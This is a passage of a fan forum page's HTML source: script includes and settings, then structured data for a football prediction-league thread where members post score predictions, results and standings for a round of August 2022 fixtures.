        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/jquery/jquery-ui.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/agotime.min.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/howler.core.min.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/forums/front_front_topic.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_helpful.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1763229059"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1763229059"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"<span class=\u0027format-members\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"7":{"prefix":"<span style=\"color: #FF9933;\"><strong>","suffix":"<\/strong><\/span>"},"9":{"prefix":"<span style=\"color: #4EAA28;\"><strong>","suffix":"<\/strong><\/span>"},"10":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"12":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"13":{"prefix":"<span style=\"color: #00bfff;\">","suffix":"<\/span>"},"15":{"prefix":"","suffix":""},"16":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"17":{"prefix":"","suffix":""},"18":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"19":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"21":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.8"') );
		
			ips.setSetting( 'ustatus_max_length', jQuery.parseJSON('3000') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"prlm14kdccm03srd5u6rk8v3v7"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.116.203.198"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Prediction league 22/23 round 3 - 13 August",
    "headline": "Prediction league 22/23 round 3 - 13 August",
    "text": "We\u0027re already on to round 3 this weekend! Predict the games below as well as you can by 3pm on Saturday, and remember you\u0027ve got one joker. Good luck!\n \n\n\n\t\u00a0\n \n\n\n\tHuddersfield Town v Stoke City\n \n\n\n\tWigan Athletic v Bristol City\n \n\n\n\tLincoln City v Forest Green Rovers\n \n\n\n\tPort Vale v Bolton Wanderers\n \n\n\n\tBradford City v Newport County\n \n\n\n\tRochdale v Grimsby Town\n \n\n\n\tHalifax Town v Torquay United\n \n\n\n\tWoking v Dagenham \u0026amp; Redbridge\n \n",
    "dateCreated": "2022-08-10T21:08:30+00:00",
    "datePublished": "2022-08-10T21:08:30+00:00",
    "dateModified": "2022-08-15T19:18:48+00:00",
    "author": {
        "@type": "Person",
        "name": "DangerousSausage",
        "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
        "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1000
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 23
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/",
    "isPartOf": {
        "@id": "https://prideofnottingham.co.uk/#website"
    },
    "publisher": {
        "@id": "https://prideofnottingham.co.uk/#organization",
        "member": {
            "@type": "Person",
            "name": "DangerousSausage",
            "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
            "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
        }
    },
    "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/",
    "discussionUrl": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164778",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164778",
            "author": {
                "@type": "Person",
                "name": "Dan",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_12/imported-photo-107.thumb.jpeg.873b5e87b20a9c24fb556d44e5f6a814.jpeg",
                "url": "https://prideofnottingham.co.uk/profile/107-dan/"
            },
            "dateCreated": "2022-08-10T21:14:14+00:00",
            "text": "Huddersfield Town 0v1 Stoke City\n \n\n\n\tWigan Athletic 2v1 Bristol City\n \n\n\n\tLincoln City 0v0 Forest Green Rovers\n \n\n\n\tPort Vale 1v2 Bolton Wanderers\n \n\n\n\tBradford City 2v1 Newport County joker\n \n\n\n\tRochdale 1v1 Grimsby Town\n \n\n\n\tHalifax Town 2v1 Torquay United\n \n\n\n\tWoking 0v2 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164781",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164781",
            "author": {
                "@type": "Person",
                "name": "DonnyNotts",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/1139-donnynotts/"
            },
            "dateCreated": "2022-08-11T16:32:48+00:00",
            "text": "Huddersfield\u00a0Town\u00a0 0 v Stoke City 2\n \n\n\n\tWigan\u00a0Athletic 2 v\u00a0Bristol\u00a0City 1 joker\n \n\n\n\tLincoln City 3v Forest\u00a0Green Rovers 1\n \n\n\n\tPort Vale 2v Bolton Wanderers 2\n \n\n\n\tBradford City 2 v Newport County 0\n \n\n\n\tRochdale\u00a0 0v Grimsby Town 1\n \n\n\n\tHalifax Town 2 v Torquay United 0\n \n\n\n\tWoking 1 v Dagenham \u0026amp; Redbridge 2\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164782",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164782",
            "author": {
                "@type": "Person",
                "name": "magpiejue",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_10/imported-photo-96.thumb.jpeg.838992bbd58e86ab4309f0784bd8ce32.jpeg",
                "url": "https://prideofnottingham.co.uk/profile/96-magpiejue/"
            },
            "dateCreated": "2022-08-11T16:47:47+00:00",
            "text": "Huddersfield 1 v Stoke 2\n \n\n\n\tWigan Athletic 2 v Bristol City 0\n \n\n\n\tLincoln City 2 v F G R 1\n \n\n\n\tPort Vale 1 v Bolton Wanderers 3\n \n\n\n\tBradford 2 v Newport 2\n \n\n\n\tRochdale 2 v Grimsby 1 jkr\n \n\n\n\tHalifax 2 v Torquay 1\n \n\n\n\tWoking 1 v Dagenham \u0026amp; Redbridge 2\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164783",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164783",
            "author": {
                "@type": "Person",
                "name": "nottsnutter",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_09/imported-photo-120.thumb.jpeg.c1f286faba6e65cc287125531fa9464d.jpeg",
                "url": "https://prideofnottingham.co.uk/profile/120-nottsnutter/"
            },
            "dateCreated": "2022-08-11T18:59:06+00:00",
            "text": "Huddersfield Town 1 v 2 Stoke City\n \n\n\n\tWigan Athletic 1 v 1 Bristol City\n \n\n\n\tLincoln City 2 v 0 Forest Green Rovers\n \n\n\n\tPort Vale 2 v 2 Bolton Wanderers\n \n\n\n\tBradford City 3 v 1 Newport County\n \n\n\n\tRochdale 1 v 2 Grimsby Town\n \n\n\n\tHalifax Town 2 v 0 Torquay United (Joker)\n \n\n\n\tWoking 1 v 1 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164784",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164784",
            "author": {
                "@type": "Person",
                "name": "ARLukomski",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2021_08/662964997_decdisplay(2).thumb.png.406264815212197edd42860b838b27a0.png",
                "url": "https://prideofnottingham.co.uk/profile/899-arlukomski/"
            },
            "dateCreated": "2022-08-11T21:39:21+00:00",
            "text": "Huddersfield Town 0-1 Stoke\u00a0City\n \n\n\n\tWigan Athletic 2-1 Bristol City\n \n\n\n\tLincoln City 2-1 Forest Green Rovers\n \n\n\n\tPort Vale 1-2 Bolton Wanderers (Joker)\n \n\n\n\tBradford City 1-1 Newport County\u00a0\n \n\n\n\tRochdale 1-2 Grimsby Town\u00a0\n \n\n\n\tHalifax Town 2-2 Torquay United\n \n\n\n\tWoking 1-0 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164785",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164785",
            "author": {
                "@type": "Person",
                "name": "GrannyPie",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-136.png",
                "url": "https://prideofnottingham.co.uk/profile/136-grannypie/"
            },
            "dateCreated": "2022-08-11T21:46:00+00:00",
            "text": "Huddersfield Town 1 - 2 Stoke City\n \n\n\n\tWigan Athletic 3 - 1 Bristol City\n \n\n\n\tLincoln City 1 - 3 Forest Green Rovers\n \n\n\n\tPort Vale 0 - 3 Bolton Wanderers\n \n\n\n\tBradford City 1 - 1 Newport County\n \n\n\n\tRochdale 2 - 2 Grimsby Town\n \n\n\n\tHalifax Town 1 - 2 Torquay United\n \n\n\n\tWoking 0 - 2 Dagenham \u0026amp; Redbridge(Joker)\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164786",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164786",
            "author": {
                "@type": "Person",
                "name": "super_ram",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg",
                "url": "https://prideofnottingham.co.uk/profile/38-super_ram/"
            },
            "dateCreated": "2022-08-11T21:58:19+00:00",
            "text": "Huddersfield Town 1 - 1 Stoke City(Joker)\n \n\n\n\tWigan Athletic 2 - 0 Bristol City\n \n\n\n\tLincoln City 1 - 2 Forest Green Rovers\n \n\n\n\tPort Vale 0 - 2 Bolton Wanderers\n \n\n\n\tBradford City 2 - 0 Newport County\n \n\n\n\tRochdale 1 - 1 Grimsby Town\n \n\n\n\tHalifax Town 0 - 1 Torquay United\n \n\n\n\tWoking 1 - 1 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164787",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164787",
            "author": {
                "@type": "Person",
                "name": "Megan_Elizax",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/945-megan_elizax/"
            },
            "dateCreated": "2022-08-12T07:11:51+00:00",
            "text": "Huddersfield\u00a0Town 0-1 Stoke City\n \n\n\n\tWigan Athletic 1-1 Bristol City\n \n\n\n\tLincoln City 0-2 Forest Green Rovers\n \n\n\n\tPort Vale 1-2 Bolton Wanderers (Joker)\u00a0\n \n\n\n\tBradford City 1-1 Newport County\n \n\n\n\tRochdale 1-2 Grimsby Town\n \n\n\n\tHalifax Town 0-0 Torquay United\n \n\n\n\tWoking 0-1 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164789",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164789",
            "author": {
                "@type": "Person",
                "name": "Dripsey3",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2018_07/imported-photo-161.thumb.jpeg.7e6657fe7d4d4e478b9b83f1012edba4.jpeg",
                "url": "https://prideofnottingham.co.uk/profile/161-dripsey3/"
            },
            "dateCreated": "2022-08-12T09:48:40+00:00",
            "text": "Huddersfield 1-1 Stoke\n \n\n\n\tWigan 1-2 Bristol City\u00a0\n \n\n\n\tLincoln 2-1 FGR\n \n\n\n\tPort Vale 1-2 Bolton\n \n\n\n\tBradford 2-1 Newport\u00a0\n \n\n\n\tRochdale 1-1 Grimsby\n \n\n\n\tHalifax 2-1 Torquay\u00a0\n \n\n\n\tWoking 1-2 Dagenham (Joker)\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164791",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164791",
            "author": {
                "@type": "Person",
                "name": "4everapie",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg",
                "url": "https://prideofnottingham.co.uk/profile/263-4everapie/"
            },
            "dateCreated": "2022-08-12T19:41:44+00:00",
            "text": "Huddersfield Town v Stoke City 1-1\n \n\n\n\tWigan Athletic v Bristol City 1-0\n \n\n\n\tLincoln City v Forest Green Rovers 2-1\n \n\n\n\tPort Vale v Bolton Wanderers 1-2\n \n\n\n\tBradford City v Newport County 2-0\n \n\n\n\tRochdale v Grimsby Town 0-1 JOKER\n \n\n\n\tHalifax Town v Torquay United 1-1\n \n\n\n\tWoking v Dagenham \u0026amp; Redbridge 0-2\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164792",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164792",
            "author": {
                "@type": "Person",
                "name": "KB1862",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2024_05/IMG_20240505_161211_472.thumb.jpg.ee65b20ed0c891a2b022b44c527205af.jpg",
                "url": "https://prideofnottingham.co.uk/profile/1072-kb1862/"
            },
            "dateCreated": "2022-08-12T21:40:54+00:00",
            "text": "Huddersfield Town 1-2 Stoke City\n \n\n\n\tWigan Athletic 0-2 Bristol City\n \n\n\n\tLincoln City 1-3 Forest Green Rovers\n \n\n\n\tPort Vale 1-2 Bolton Wanderers. Joker.\u00a0\n \n\n\n\tBradford City 2-2 Newport County\n \n\n\n\tRochdale 1-1 Grimsby Town\n \n\n\n\tHalifax Town 3-0 Torquay United\n \n\n\n\tWoking 2-0 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164795",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164795",
            "author": {
                "@type": "Person",
                "name": "Chris",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
                "url": "https://prideofnottingham.co.uk/profile/1-chris/"
            },
            "dateCreated": "2022-08-13T09:42:59+00:00",
            "text": "Huddersfield Town 0-0 Stoke City\n \n\n\n\tWigan Athletic 2-1 Bristol City\n \n\n\n\tLincoln City 1-0 Forest Green Rovers\n \n\n\n\tPort Vale 0-0 Bolton Wanderers.\n \n\n\n\tBradford City 2-0 Newport County (Joker)\n \n\n\n\tRochdale 0-1 Grimsby Town\n \n\n\n\tHalifax Town 1-2 Torquay United\n \n\n\n\tWoking 0-2 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164796",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164796",
            "author": {
                "@type": "Person",
                "name": "DangerousSausage",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
                "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
            },
            "dateCreated": "2022-08-13T09:49:57+00:00",
            "text": "Huddersfield Town 2-1 Stoke City\n \n\n\n\tWigan Athletic 1-0 Bristol City\n \n\n\n\tLincoln City 1-1 Forest Green Rovers\n \n\n\n\tPort Vale 0-2 Bolton Wanderers (joker)\u00a0\n \n\n\n\tBradford City 0-2 Newport County\n \n\n\n\tRochdale 2-1 Grimsby Town\n \n\n\n\tHalifax Town 1-0 Torquay United\n \n\n\n\tWoking 1-1 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164797",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164797",
            "author": {
                "@type": "Person",
                "name": "barnet11uk",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/357-barnet11uk/"
            },
            "dateCreated": "2022-08-13T12:57:15+00:00",
            "text": "Huddersfield Town 0-2 Stoke\u00a0City\n \n\n\n\tWigan Athletic 2-0 Bristol City\n \n\n\n\tLincoln City 2-0Forest Green Rovers\n \n\n\n\tPort Vale 1-1 Bolton Wanderers (Joker)\n \n\n\n\tBradford City 2-1 Newport County\u00a0\n \n\n\n\tRochdale 0-2 Grimsby Town\u00a0\n \n\n\n\tHalifax Town 0-2 Torquay United\n \n\n\n\tWoking 2-0 Dagenham \u0026amp; Redbridge\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164805",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164805",
            "author": {
                "@type": "Person",
                "name": "Chris",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
                "url": "https://prideofnottingham.co.uk/profile/1-chris/"
            },
            "dateCreated": "2022-08-14T15:59:20+00:00",
            "text": "Normally, I wait for the table to be updated to see how I have done, but I thought I would check myself. I started off with a miss, gained some points and made the most of my joker. Then came close with others, including reserve scorelines.\n \n\n\n\tI\u0027m quite happy with this round.\n \n\n\n\tKeep going everyone!\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164809",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164809",
            "author": {
                "@type": "Person",
                "name": "DangerousSausage",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
                "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
            },
            "dateCreated": "2022-08-14T20:10:47+00:00",
            "text": "The results:\n \n\n\n\tHuddersfield Town 3-1 Stoke City \n\tWigan Athletic 1-1 Bristol City \n\tLincoln City 1-1 Forest Green Rovers \n\tPort Vale 0-0 Bolton Wanderers \n\tBradford City 2-0 Newport County \n\tRochdale 0-1 Grimsby Town \n\tHalifax Town 0-1 Torquay United \n\tWoking 2-0 Dagenham \u0026amp; Redbridge\n \n\n\n\t---\n \n\n\n\tThis week\u0027s winner is @Chris with a stonking (and possibly slightly unlucky) 13 points! Every reason to be happy with that!\n \n\n\n\t@Chris - 13 \n\t@4everapie - 9 \n\t@barnet11uk - 8 \n\t@DonnyNotts - 7 \n\t@super_ram, @nottsnutter - 6 \n\t@gtownjohnno - 5 \n\t@DangerousSausage, @Megan_Elizax - 4 \n\t@Dan, @KB1862 - 3 \n\t@ARLukomski - 2 \n\t@GrannyPie, @Dripsey3 - 1 \n\t@magpiejue - nul points\n \n\n\n\t---\n \n\n\n\tOverall, @Chris takes over at the top, followed closely by @4everapie and @super_ram. But everyone\u0027s still just a really good round away from the top of the table...\n \n\n\n\tChris - 20 \n\t4everapie - 19 \n\tsuper_ram - 19 \n\tgtownjohnno - 18 \n\tbarnet1uk - 16 \n\tGrannyPie - 15 \n\tnottsnutter - 12 \n\tDan - 12 \n\tDangerousSausage - 11 \n\tMegan_Elizax - 10 \n\tARLukomski - 10 \n\tKB1862 - 9 \n\tmagpiejue - 9 \n\tDonnyNotts - 7 \n\tDripsey3 - 6 \n\tliampie - 4 \n\tjimbob - 3\n \n\n\n\t---\n \n\n\n\tGot some ground to make up? You haven\u0027t got long to wait - the next round of fixtures kick off at 7.45pm on Tuesday and are online now. Thanks for playing and good luck in the next round!\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164811",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164811",
            "author": {
                "@type": "Person",
                "name": "jimbob",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/160-jimbob/"
            },
            "dateCreated": "2022-08-14T20:30:02+00:00",
            "text": "I did my scores for Sat but I cannot see them. Any way I will do them now, Sorry if I made a mistake\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164813",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164813",
            "author": {
                "@type": "Person",
                "name": "DangerousSausage",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
                "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
            },
            "dateCreated": "2022-08-14T20:48:34+00:00",
            "text": "There was definitely no post from you. It can take a few seconds for a post to be saved, so maybe you left the page too quickly?\u00a0\n \n\n\n\tYou\u0027ll just have to get twice as many points in the next round!\u00a0\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164815",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164815",
            "author": {
                "@type": "Person",
                "name": "4everapie",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg",
                "url": "https://prideofnottingham.co.uk/profile/263-4everapie/"
            },
            "dateCreated": "2022-08-14T20:55:56+00:00",
            "text": "I always check the thread after I\u0027ve saved my scores to make sure they\u0027ve been added, as I\u0027ve had the same thing happen to me a few times and missed out\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164816",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164816",
            "author": {
                "@type": "Person",
                "name": "jimbob",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/160-jimbob/"
            },
            "dateCreated": "2022-08-14T21:34:00+00:00",
            "text": "Thanks 4steroid I will check in future,I like your photo\n \n\n\tThanks 4everpie I will check in future, I like your photo.\u00a0 \u00a0I\u0027ve posted again because of predictive text\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164817",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164817",
            "author": {
                "@type": "Person",
                "name": "jimbob",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/160-jimbob/"
            },
            "dateCreated": "2022-08-14T21:40:46+00:00",
            "text": "I will try by I am not doing very well so far.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164828",
            "url": "https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/#comment-164828",
            "author": {
                "@type": "Person",
                "name": "DangerousSausage",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg",
                "url": "https://prideofnottingham.co.uk/profile/362-dangeroussausage/"
            },
            "dateCreated": "2022-08-15T19:18:48+00:00",
            "text": "Me neither. I blame the eejit who posts the fixtures. Oh wait...\n \n",
